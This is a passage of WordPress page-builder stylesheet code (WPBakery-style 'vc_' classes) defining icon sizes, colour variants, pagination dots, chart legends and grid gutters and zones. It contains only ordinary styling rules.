 }
 .vc_icon_element.vc_icon_element-outer.vc_icon_element-align-right {
  text-align:right
 }
 .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner {
  text-align:center;
  display:inline-block;
  border:2px solid transparent;
  width:4em;
  height:4em;
  box-sizing:content-box;
  position:relative
 }
 .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner .vc_icon_element-icon {
  font-size:2.15em;
  font-style:normal;
  font-weight:400;
  line-height:1!important;
  font-size-adjust:none;
  font-stretch:normal;
  -webkit-font-feature-settings:normal;
  font-feature-settings:normal;
  -webkit-font-language-override:normal;
  font-language-override:normal;
  -webkit-font-kerning:auto;
  font-kerning:auto;
  font-synthesis:weight style;
  font-variant:normal;
  text-rendering:auto;
  display:inline-block;
  position:absolute;
  top:50%;
  left:50%;
  -webkit-transform:translate(-50%,-50%);
  -ms-transform:translate(-50%,-50%);
  -o-transform:translate(-50%,-50%);
  transform:translate(-50%,-50%)
 }
 .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner .vc_icon_element-icon:before {
  font-style:normal;
  font-weight:400;
  display:inline-block;
  text-decoration:inherit;
  width:inherit;
  height:inherit;
  font-size:1em;
  text-align:center;
  text-rendering:optimizelegibility
 }
 .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner .vc_gitem-link,
 .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner .vc_icon_element-link {
  width:100%;
  height:100%;
  display:block;
  position:absolute;
  top:0;
  box-sizing:content-box;
  border:none
 }
 .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xs {
  max-width:100%!important;
  line-height:1.2em!important
 }
 .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xs.vc_icon_element-have-style-inner {
  width:2.5em!important;
  height:2.5em!important
 }
 .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xs .vc_icon_element-icon {
  font-size:1.2em!important
 }
 .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-sm {
  max-width:100%!important;
  line-height:1.6em!important
 }
 .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-sm.vc_icon_element-have-style-inner {
  width:3.15em!important;
  height:3.15em!important
 }
 .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-sm .vc_icon_element-icon {
  font-size:1.6em!important
 }
 .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-md {
  max-width:100%!important;
  line-height:2.15em!important
 }
 .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-md.vc_icon_element-have-style-inner {
  width:4em!important;
  height:4em!important
 }
 .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-md .vc_icon_element-icon {
  font-size:2.15em!important
 }
 .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-lg {
  max-width:100%!important;
  line-height:2.85em!important
 }
 .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-lg.vc_icon_element-have-style-inner {
  width:5em!important;
  height:5em!important
 }
 .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-lg .vc_icon_element-icon {
  font-size:2.85em!important
 }
 .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xl {
  max-width:100%!important;
  line-height:5em!important
 }
 .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xl.vc_icon_element-have-style-inner {
  width:7.15em!important;
  height:7.15em!important
 }
 .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xl .vc_icon_element-icon {
  font-size:5em!important
 }
 .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded {
  border-radius:50%
 }
 .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded .vc_gitem-link,
 .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded .vc_icon_element-link {
  border-radius:50%
 }
 .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-outline {
  border-radius:50%
 }
 .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-outline .vc_gitem-link,
 .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-outline .vc_icon_element-link {
  border-radius:50%
 }
 .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-less {
  border-radius:5px
 }
 .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-less .vc_gitem-link,
 .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-less .vc_icon_element-link {
  border-radius:5px
 }
 .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-less-outline {
  border-radius:5px
 }
 .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-less-outline .vc_gitem-link,
 .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-less-outline .vc_icon_element-link {
  border-radius:5px
 }
 .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-blue .vc_icon_element-icon {
  color:#5472d2
 }
 .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-turquoise .vc_icon_element-icon {
  color:#00c1cf
 }
 .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-pink .vc_icon_element-icon {
  color:#fe6c61
 }
 .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-violet .vc_icon_element-icon {
  color:#8d6dc4
 }
 .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-peacoc .vc_icon_element-icon {
  color:#4cadc9
 }
 .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-chino .vc_icon_element-icon {
  color:#cec2ab
 }
 .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-mulled_wine .vc_icon_element-icon {
  color:#50485b
 }
 .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-vista_blue .vc_icon_element-icon {
  color:#75d69c
 }
 .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-black .vc_icon_element-icon {
  color:#2a2a2a
 }
 .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-grey .vc_icon_element-icon {
  color:#ebebeb
 }
 .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-orange .vc_icon_element-icon {
  color:#f7be68
 }
 .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-sky .vc_icon_element-icon {
  color:#5aa1e3
 }
 .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-green .vc_icon_element-icon {
  color:#6dab3c
 }
 .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-juicy_pink .vc_icon_element-icon {
  color:#f4524d
 }
 .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-sandy_brown .vc_icon_element-icon {
  color:#f79468
 }
 .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-purple .vc_icon_element-icon {
  color:#b97ebb
 }
 .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-white .vc_icon_element-icon {
  color:#fff
 }
 .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-blue.vc_icon_element-outline {
  border-color:#5472d2
 }
 .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-blue.vc_icon_element-background {
  background-color:#5472d2
 }
 .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-turquoise.vc_icon_element-outline {
  border-color:#00c1cf
 }
 .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-turquoise.vc_icon_element-background {
  background-color:#00c1cf
 }
 .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-pink.vc_icon_element-outline {
  border-color:#fe6c61
 }
 .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-pink.vc_icon_element-background {
  background-color:#fe6c61
 }
 .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-violet.vc_icon_element-outline {
  border-color:#8d6dc4
 }
 .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-violet.vc_icon_element-background {
  background-color:#8d6dc4
 }
 .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-peacoc.vc_icon_element-outline {
  border-color:#4cadc9
 }
 .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-peacoc.vc_icon_element-background {
  background-color:#4cadc9
 }
 .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-chino.vc_icon_element-outline {
  border-color:#cec2ab
 }
 .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-chino.vc_icon_element-background {
  background-color:#cec2ab
 }
 .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-mulled_wine.vc_icon_element-outline {
  border-color:#50485b
 }
 .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-mulled_wine.vc_icon_element-background {
  background-color:#50485b
 }
 .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-vista_blue.vc_icon_element-outline {
  border-color:#75d69c
 }
 .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-vista_blue.vc_icon_element-background {
  background-color:#75d69c
 }
 .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-black.vc_icon_element-outline {
  border-color:#2a2a2a
 }
 .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-black.vc_icon_element-background {
  background-color:#2a2a2a
 }
 .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-grey.vc_icon_element-outline {
  border-color:#ebebeb
 }
 .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-grey.vc_icon_element-background {
  background-color:#ebebeb
 }
 .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-orange.vc_icon_element-outline {
  border-color:#f7be68
 }
 .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-orange.vc_icon_element-background {
  background-color:#f7be68
 }
 .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-sky.vc_icon_element-outline {
  border-color:#5aa1e3
 }
 .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-sky.vc_icon_element-background {
  background-color:#5aa1e3
 }
 .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-green.vc_icon_element-outline {
  border-color:#6dab3c
 }
 .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-green.vc_icon_element-background {
  background-color:#6dab3c
 }
 .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-juicy_pink.vc_icon_element-outline {
  border-color:#f4524d
 }
 .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-juicy_pink.vc_icon_element-background {
  background-color:#f4524d
 }
 .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-sandy_brown.vc_icon_element-outline {
  border-color:#f79468
 }
 .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-sandy_brown.vc_icon_element-background {
  background-color:#f79468
 }
 .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-purple.vc_icon_element-outline {
  border-color:#b97ebb
 }
 .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-purple.vc_icon_element-background {
  background-color:#b97ebb
 }
 .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-white.vc_icon_element-outline {
  border-color:#fff
 }
 .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-white.vc_icon_element-background {
  background-color:#fff
 }
 .vc_chart .vc_chart-legend {
  font-size:14px;
  margin:0;
  padding:0
 }
 .vc_chart .vc_chart-legend li {
  line-height:1.3em;
  list-style:none;
  margin:0 0 .3em 0;
  min-height:1.3em
 }
 .vc_chart .vc_chart-legend span {
  border-radius:.3em;
  display:inline-block;
  height:1.3em;
  left:0;
  margin-right:.5em;
  vertical-align:middle;
  width:1.3em
 }
 @media (min-width:768px) {
  .vc_chart .vc_chart-legend {
   display:inline-block;
   vertical-align:middle;
   width:40%
  }
  .vc_chart .vc_chart-legend li {
   margin-left:1em
  }
  .vc_chart .vc_chart-with-legend {
   display:inline-block;
   vertical-align:middle;
   width:60%
  }
 }
 .vc_line-chart .vc_chart-with-legend {
  width:75%
 }
 .vc_line-chart .vc_chart-legend {
  width:25%
 }
 .wpb_single_image .wpb_wrapper .vc_single_image-wrapper .zoomImg {
  border-radius:0
 }
 .wpb_single_image [class*='_circle'] .vc-zoom-wrapper {
  border-radius:50%
 }
 .wpb_single_image [class*='_rounded'] .vc-zoom-wrapper {
  border-radius:4px
 }
 .vc_general.vc_pagination {
  display:block;
  margin:0;
  padding:0;
  text-align:center
 }
 .vc_general.vc_pagination .vc_pagination-item {
  display:inline-block;
  margin:0;
  padding:0;
  vertical-align:middle
 }
 .vc_general.vc_pagination .vc_pagination-trigger {
  display:block;
  text-decoration:none;
  cursor:pointer;
  height:10px;
  width:10px;
  margin:5px 7px;
  background:0 0;
  -webkit-transition:all .2s ease-in-out;
  transition:all .2s ease-in-out;
  border:none
 }
 .vc_general.vc_pagination .vc_pagination-trigger:focus {
  outline:0
 }
 .vc_general.vc_pagination .vc_active .vc_pagination-trigger {
  cursor:default
 }
 .vc_pagination.vc_pagination-style-outline .vc_pagination-trigger {
  border:3px solid transparent
 }
 .vc_pagination.vc_pagination-style-flat .vc_pagination-trigger {
  opacity:.6
 }
 .vc_pagination.vc_pagination-style-flat .vc_pagination-trigger:hover {
  opacity:1
 }
 .vc_pagination.vc_pagination-style-flat .vc_active .vc_pagination-trigger {
  opacity:1
 }
 .vc_pagination.vc_pagination-shape-round .vc_pagination-trigger {
  border-radius:50%
 }
 .vc_pagination.vc_pagination-shape-rounded .vc_pagination-trigger {
  border-radius:3px
 }
 .vc_pagination-color-blue.vc_pagination-style-outline .vc_pagination-trigger {
  border-color:#5472d2
 }
 .vc_pagination-color-blue.vc_pagination-style-outline .vc_pagination-trigger:hover {
  background-color:#5472d2
 }
 .vc_pagination-color-blue.vc_pagination-style-outline .vc_active .vc_pagination-trigger {
  background-color:#5472d2
 }
 .vc_pagination-color-blue.vc_pagination-style-flat .vc_pagination-trigger {
  background-color:#5472d2
 }
 .vc_pagination-color-turquoise.vc_pagination-style-outline .vc_pagination-trigger {
  border-color:#00c1cf
 }
 .vc_pagination-color-turquoise.vc_pagination-style-outline .vc_pagination-trigger:hover {
  background-color:#00c1cf
 }
 .vc_pagination-color-turquoise.vc_pagination-style-outline .vc_active .vc_pagination-trigger {
  background-color:#00c1cf
 }
 .vc_pagination-color-turquoise.vc_pagination-style-flat .vc_pagination-trigger {
  background-color:#00c1cf
 }
 .vc_pagination-color-pink.vc_pagination-style-outline .vc_pagination-trigger {
  border-color:#fe6c61
 }
 .vc_pagination-color-pink.vc_pagination-style-outline .vc_pagination-trigger:hover {
  background-color:#fe6c61
 }
 .vc_pagination-color-pink.vc_pagination-style-outline .vc_active .vc_pagination-trigger {
  background-color:#fe6c61
 }
 .vc_pagination-color-pink.vc_pagination-style-flat .vc_pagination-trigger {
  background-color:#fe6c61
 }
 .vc_pagination-color-violet.vc_pagination-style-outline .vc_pagination-trigger {
  border-color:#8d6dc4
 }
 .vc_pagination-color-violet.vc_pagination-style-outline .vc_pagination-trigger:hover {
  background-color:#8d6dc4
 }
 .vc_pagination-color-violet.vc_pagination-style-outline .vc_active .vc_pagination-trigger {
  background-color:#8d6dc4
 }
 .vc_pagination-color-violet.vc_pagination-style-flat .vc_pagination-trigger {
  background-color:#8d6dc4
 }
 .vc_pagination-color-peacoc.vc_pagination-style-outline .vc_pagination-trigger {
  border-color:#4cadc9
 }
 .vc_pagination-color-peacoc.vc_pagination-style-outline .vc_pagination-trigger:hover {
  background-color:#4cadc9
 }
 .vc_pagination-color-peacoc.vc_pagination-style-outline .vc_active .vc_pagination-trigger {
  background-color:#4cadc9
 }
 .vc_pagination-color-peacoc.vc_pagination-style-flat .vc_pagination-trigger {
  background-color:#4cadc9
 }
 .vc_pagination-color-chino.vc_pagination-style-outline .vc_pagination-trigger {
  border-color:#cec2ab
 }
 .vc_pagination-color-chino.vc_pagination-style-outline .vc_pagination-trigger:hover {
  background-color:#cec2ab
 }
 .vc_pagination-color-chino.vc_pagination-style-outline .vc_active .vc_pagination-trigger {
  background-color:#cec2ab
 }
 .vc_pagination-color-chino.vc_pagination-style-flat .vc_pagination-trigger {
  background-color:#cec2ab
 }
 .vc_pagination-color-mulled-wine.vc_pagination-style-outline .vc_pagination-trigger {
  border-color:#50485b
 }
 .vc_pagination-color-mulled-wine.vc_pagination-style-outline .vc_pagination-trigger:hover {
  background-color:#50485b
 }
 .vc_pagination-color-mulled-wine.vc_pagination-style-outline .vc_active .vc_pagination-trigger {
  background-color:#50485b
 }
 .vc_pagination-color-mulled-wine.vc_pagination-style-flat .vc_pagination-trigger {
  background-color:#50485b
 }
 .vc_pagination-color-vista-blue.vc_pagination-style-outline .vc_pagination-trigger {
  border-color:#75d69c
 }
 .vc_pagination-color-vista-blue.vc_pagination-style-outline .vc_pagination-trigger:hover {
  background-color:#75d69c
 }
 .vc_pagination-color-vista-blue.vc_pagination-style-outline .vc_active .vc_pagination-trigger {
  background-color:#75d69c
 }
 .vc_pagination-color-vista-blue.vc_pagination-style-flat .vc_pagination-trigger {
  background-color:#75d69c
 }
 .vc_pagination-color-orange.vc_pagination-style-outline .vc_pagination-trigger {
  border-color:#f7be68
 }
 .vc_pagination-color-orange.vc_pagination-style-outline .vc_pagination-trigger:hover {
  background-color:#f7be68
 }
 .vc_pagination-color-orange.vc_pagination-style-outline .vc_active .vc_pagination-trigger {
  background-color:#f7be68
 }
 .vc_pagination-color-orange.vc_pagination-style-flat .vc_pagination-trigger {
  background-color:#f7be68
 }
 .vc_pagination-color-sky.vc_pagination-style-outline .vc_pagination-trigger {
  border-color:#5aa1e3
 }
 .vc_pagination-color-sky.vc_pagination-style-outline .vc_pagination-trigger:hover {
  background-color:#5aa1e3
 }
 .vc_pagination-color-sky.vc_pagination-style-outline .vc_active .vc_pagination-trigger {
  background-color:#5aa1e3
 }
 .vc_pagination-color-sky.vc_pagination-style-flat .vc_pagination-trigger {
  background-color:#5aa1e3
 }
 .vc_pagination-color-green.vc_pagination-style-outline .vc_pagination-trigger {
  border-color:#6dab3c
 }
 .vc_pagination-color-green.vc_pagination-style-outline .vc_pagination-trigger:hover {
  background-color:#6dab3c
 }
 .vc_pagination-color-green.vc_pagination-style-outline .vc_active .vc_pagination-trigger {
  background-color:#6dab3c
 }
 .vc_pagination-color-green.vc_pagination-style-flat .vc_pagination-trigger {
  background-color:#6dab3c
 }
 .vc_pagination-color-juicy-pink.vc_pagination-style-outline .vc_pagination-trigger {
  border-color:#f4524d
 }
 .vc_pagination-color-juicy-pink.vc_pagination-style-outline .vc_pagination-trigger:hover {
  background-color:#f4524d
 }
 .vc_pagination-color-juicy-pink.vc_pagination-style-outline .vc_active .vc_pagination-trigger {
  background-color:#f4524d
 }
 .vc_pagination-color-juicy-pink.vc_pagination-style-flat .vc_pagination-trigger {
  background-color:#f4524d
 }
 .vc_pagination-color-sandy-brown.vc_pagination-style-outline .vc_pagination-trigger {
  border-color:#f79468
 }
 .vc_pagination-color-sandy-brown.vc_pagination-style-outline .vc_pagination-trigger:hover {
  background-color:#f79468
 }
 .vc_pagination-color-sandy-brown.vc_pagination-style-outline .vc_active .vc_pagination-trigger {
  background-color:#f79468
 }
 .vc_pagination-color-sandy-brown.vc_pagination-style-flat .vc_pagination-trigger {
  background-color:#f79468
 }
 .vc_pagination-color-purple.vc_pagination-style-outline .vc_pagination-trigger {
  border-color:#b97ebb
 }
 .vc_pagination-color-purple.vc_pagination-style-outline .vc_pagination-trigger:hover {
  background-color:#b97ebb
 }
 .vc_pagination-color-purple.vc_pagination-style-outline .vc_active .vc_pagination-trigger {
  background-color:#b97ebb
 }
 .vc_pagination-color-purple.vc_pagination-style-flat .vc_pagination-trigger {
  background-color:#b97ebb
 }
 .vc_pagination-color-black.vc_pagination-style-outline .vc_pagination-trigger {
  border-color:#2a2a2a
 }
 .vc_pagination-color-black.vc_pagination-style-outline .vc_pagination-trigger:hover {
  background-color:#2a2a2a
 }
 .vc_pagination-color-black.vc_pagination-style-outline .vc_active .vc_pagination-trigger {
  background-color:#2a2a2a
 }
 .vc_pagination-color-black.vc_pagination-style-flat .vc_pagination-trigger {
  background-color:#2a2a2a
 }
 .vc_pagination-color-grey.vc_pagination-style-outline .vc_pagination-trigger {
  border-color:#ebebeb
 }
 .vc_pagination-color-grey.vc_pagination-style-outline .vc_pagination-trigger:hover {
  background-color:#ebebeb
 }
 .vc_pagination-color-grey.vc_pagination-style-outline .vc_active .vc_pagination-trigger {
  background-color:#ebebeb
 }
 .vc_pagination-color-grey.vc_pagination-style-flat .vc_pagination-trigger {
  background-color:#ebebeb
 }
 .vc_pagination-color-white.vc_pagination-style-outline .vc_pagination-trigger {
  border-color:#fff
 }
 .vc_pagination-color-white.vc_pagination-style-outline .vc_pagination-trigger:hover {
  background-color:#fff
 }
 .vc_pagination-color-white.vc_pagination-style-outline .vc_active .vc_pagination-trigger {
  background-color:#fff
 }
 .vc_pagination-color-white.vc_pagination-style-flat .vc_pagination-trigger {
  background-color:#fff
 }
 .vc_grid.vc_row {
  padding-left:0;
  padding-right:0;
  margin-left:0;
  margin-right:0
 }
 .vc-row[data-vc-full-width] .vc_grid.vc_row {
  overflow:hidden
 }
 .vc_grid.vc_row.vc_grid-gutter-1px {
  margin-bottom:-1px
 }
 .vc_grid.vc_row.vc_grid-gutter-1px .vc_pageable-slide-wrapper {
  margin-right:-1px
 }
 .vc_grid.vc_row.vc_grid-gutter-1px .vc_grid-item {
  padding-right:1px;
  padding-bottom:1px
 }
 .vc_grid.vc_row.vc_grid-gutter-2px {
  margin-bottom:-2px
 }
 .vc_grid.vc_row.vc_grid-gutter-2px .vc_pageable-slide-wrapper {
  margin-right:-2px
 }
 .vc_grid.vc_row.vc_grid-gutter-2px .vc_grid-item {
  padding-right:2px;
  padding-bottom:2px
 }
 .vc_grid.vc_row.vc_grid-gutter-3px {
  margin-bottom:-3px
 }
 .vc_grid.vc_row.vc_grid-gutter-3px .vc_pageable-slide-wrapper {
  margin-right:-3px
 }
 .vc_grid.vc_row.vc_grid-gutter-3px .vc_grid-item {
  padding-right:3px;
  padding-bottom:3px
 }
 .vc_grid.vc_row.vc_grid-gutter-4px {
  margin-bottom:-4px
 }
 .vc_grid.vc_row.vc_grid-gutter-4px .vc_pageable-slide-wrapper {
  margin-right:-4px
 }
 .vc_grid.vc_row.vc_grid-gutter-4px .vc_grid-item {
  padding-right:4px;
  padding-bottom:4px
 }
 .vc_grid.vc_row.vc_grid-gutter-5px {
  margin-bottom:-5px
 }
 .vc_grid.vc_row.vc_grid-gutter-5px .vc_pageable-slide-wrapper {
  margin-right:-5px
 }
 .vc_grid.vc_row.vc_grid-gutter-5px .vc_grid-item {
  padding-right:5px;
  padding-bottom:5px
 }
 .vc_grid.vc_row.vc_grid-gutter-10px {
  margin-bottom:-10px
 }
 .vc_grid.vc_row.vc_grid-gutter-10px .vc_pageable-slide-wrapper {
  margin-right:-10px
 }
 .vc_grid.vc_row.vc_grid-gutter-10px .vc_grid-item {
  padding-right:10px;
  padding-bottom:10px
 }
 .vc_grid.vc_row.vc_grid-gutter-15px {
  margin-bottom:-15px
 }
 .vc_grid.vc_row.vc_grid-gutter-15px .vc_pageable-slide-wrapper {
  margin-right:-15px
 }
 .vc_grid.vc_row.vc_grid-gutter-15px .vc_grid-item {
  padding-right:15px;
  padding-bottom:15px
 }
 .vc_grid.vc_row.vc_grid-gutter-20px {
  margin-bottom:-20px
 }
 .vc_grid.vc_row.vc_grid-gutter-20px .vc_pageable-slide-wrapper {
  margin-right:-20px
 }
 .vc_grid.vc_row.vc_grid-gutter-20px .vc_grid-item {
  padding-right:20px;
  padding-bottom:20px
 }
 .vc_grid.vc_row.vc_grid-gutter-25px {
  margin-bottom:-25px
 }
 .vc_grid.vc_row.vc_grid-gutter-25px .vc_pageable-slide-wrapper {
  margin-right:-25px
 }
 .vc_grid.vc_row.vc_grid-gutter-25px .vc_grid-item {
  padding-right:25px;
  padding-bottom:25px
 }
 .vc_grid.vc_row.vc_grid-gutter-30px {
  margin-bottom:-30px
 }
 .vc_grid.vc_row.vc_grid-gutter-30px .vc_pageable-slide-wrapper {
  margin-right:-30px
 }
 .vc_grid.vc_row.vc_grid-gutter-30px .vc_grid-item {
  padding-right:30px;
  padding-bottom:30px
 }
 .vc_grid.vc_row.vc_grid-gutter-35px {
  margin-bottom:-35px
 }
 .vc_grid.vc_row.vc_grid-gutter-35px .vc_pageable-slide-wrapper {
  margin-right:-35px
 }
 .vc_grid.vc_row.vc_grid-gutter-35px .vc_grid-item {
  padding-right:35px;
  padding-bottom:35px
 }
 .vc_grid.vc_row .vc_pageable-slide-wrapper .vc_grid-item.vc_visible-item:hover {
  z-index:3
 }
 .vc_grid.vc_row .vc_grid-item {
  display:none;
  padding:0;
  vertical-align:top;
  float:none;
  box-sizing:border-box;
  z-index:1
 }
 .vc_grid.vc_row .vc_grid-item .vc_grid-item-mini .vc_grid-item-content {
  overflow:hidden
 }
 .vc_grid.vc_row .vc_grid-item .vc_btn,
 .vc_grid.vc_row .vc_grid-item .vc_icon_element,
 .vc_grid.vc_row .vc_grid-item .wpb_content_element {
  margin-bottom:15px
 }
 .vc_grid.vc_row .vc_grid-item .vc_btn a,
 .vc_grid.vc_row .vc_grid-item .vc_icon_element a,
 .vc_grid.vc_row .vc_grid-item .wpb_content_element a {
  text-decoration:none;
  border-bottom:0
 }
 .vc_grid .vc_gitem-link {
  border-bottom:none;
  outline:0;
  -webkit-box-shadow:none;
  -moz-box-shadow:none;
  box-shadow:none
 }
 .vc_masonry_grid .vc_grid.vc_row .vc_grid-item,
 .vc_masonry_media_grid .vc_grid.vc_row .vc_grid-item {
  position:static
 }
 .vc_masonry_grid .vc_grid.vc_row .vc_grid-item.vc_visible-item,
 .vc_masonry_media_grid .vc_grid.vc_row .vc_grid-item.vc_visible-item {
  display:block
 }
 .vc_basic_grid .vc_grid.vc_row .vc_grid-item.vc_visible-item,
 .vc_media_grid .vc_grid.vc_row .vc_grid-item.vc_visible-item {
  display:block
 }
 @media (min-width:768px) {
  .vc_basic_grid .vc_grid.vc_row .vc_grid-item.vc_visible-item,
  .vc_media_grid .vc_grid.vc_row .vc_grid-item.vc_visible-item {
   display:inline-block
  }
 }
 @-moz-document url-prefix() {
  .vc_masonry_grid .vc_grid-item,
  .vc_masonry_media_grid .vc_grid-item {
   margin-left:-.01px
  }
 }
 .vc_gitem-zone-b {
  display:none
 }
 .vc_gitem-float-none {
  float:none
 }
 .vc_gitem-float-left {
  float:left
 }
 .vc_gitem-float-right {
  float:right
 }
 .vc_gitem-align-center {
  text-align:center
 }
 .vc_gitem-align-right {
  text-align:right
 }
 .vc_gitem-align-justify {
  text-align:justify
 }
 .vc_gitem-block {
  position:relative;
  overflow:hidden
 }
 .vc_gitem-is-link {
  cursor:pointer
 }
 .vc_gitem-link {
  text-decoration:none
 }
 .vc_gitem_row {
  margin-left:0;
  margin-right:0;
  margin-bottom:0;
  padding:inherit;
  box-sizing:border-box
 }
 .vc_gitem_row .vc_gitem_row {
  margin-bottom:0
 }
 .vc_gitem-zone-a .vc_gitem-row-position-top,
 .vc_gitem-zone-b .vc_gitem-row-position-top {
  position:absolute;
  left:0;
  right:0;
  top:0
 }
 .vc_gitem-zone-a .vc_gitem-row-position-middle,
 .vc_gitem-zone-b .vc_gitem-row-position-middle {
  position:absolute;
  left:0;
  right:0;
  top:50%;
  -webkit-transform:translate(0,-50%);
  -ms-transform:translate(0,-50%);
  -o-transform:translate(0,-50%);
  transform:translate(0,-50%)
 }
 .vc_gitem-zone-a .vc_gitem-row-position-bottom,
 .vc_gitem-zone-b .vc_gitem-row-position-bottom {
  position:absolute;
  left:0;
  right:0;
  bottom:0
 }
 .vc_gitem_row .vc_gitem-col {
  box-sizing:border-box;
  padding:10px;
  background-repeat:no-repeat;
  background-position:50% 50%;
  background-size:cover
 }
 .vc_gitem-zone {
  position:relative;
  background-repeat:no-repeat;
  background-position:50% 50%;
  background-size:cover;
  background-clip:border-box;
  box-sizing:border-box;
  overflow:hidden
 }
 .vc_gitem-zone .vc-zone-link {
  display:block;
  position:absolute;
  top:0;
  right:0;
  left:0;
  bottom:0;
  z-index:5
 }
 .vc_gitem-zone-img {
  width:100%;
  display:block;
  visibility:hidden;
  height:auto
 }
 .vc_gitem-zone-a .vc_gitem-zone-mini {
  box-sizing:border-box;
  padding:inherit;
  position:static;
  top:0;
